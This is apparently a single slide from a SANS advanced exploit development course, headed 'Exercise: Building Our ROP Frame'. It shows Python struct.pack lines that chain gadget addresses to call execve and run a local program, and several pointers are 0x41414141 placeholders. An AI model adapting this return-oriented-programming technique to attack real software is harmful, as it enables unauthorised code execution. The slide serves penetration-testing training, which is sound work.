 Exercise: Building Our ROP Frame
rop = struct.pack('L', 0x30a3f14) # Gadget 1 – xor eax, eax
rop += struct.pack('L', 0x30a3f19) # Gadget 2 – pop ecx, pop edx, ret
rop += struct.pack('L', 0x0b0b0b0b) # 0x0b0b0b0b to set execve() syscall number
rop += struct.pack('L', 0x41414141) # Address of PADD/NULL – 24 bytes
rop += struct.pack('L', 0x30a3f1c) # Gadget 3 – mov %eax, 0x18(edx)
rop += struct.pack('L', 0x30a3f20) # Gadget 4 – or cl, al to load 0b into EAX
rop += struct.pack('L', 0x30a31b4) # Gadget 5 – pop ebx, ret
rop += struct.pack('L', 0x41414141) # Pointer to arg (string) to execve()
rop += struct.pack('L', 0x30a3f19) # Gadget 6 – pop ecx, pop edx, ret
rop += struct.pack('L', 0x41414141) # Pointer to *argv array
rop += struct.pack('L', 0x41414141) # Pointer to envp
rop += struct.pack('L', 0x30a3f23) # Gadget 7 – int 0x80
rop += struct.pack('L', 0x41414141) # Pointer to arg (string) to execve() for *argv
rop += "PADD" # Location to receive Null byte for argv[2]
rop += "\x2e\x2f\x73\x63\x6f\x64\x65\x31\x00" # ./scode1 string + null
SANS
SEC760 | Advanced Exploit Development for Penetration Testers
5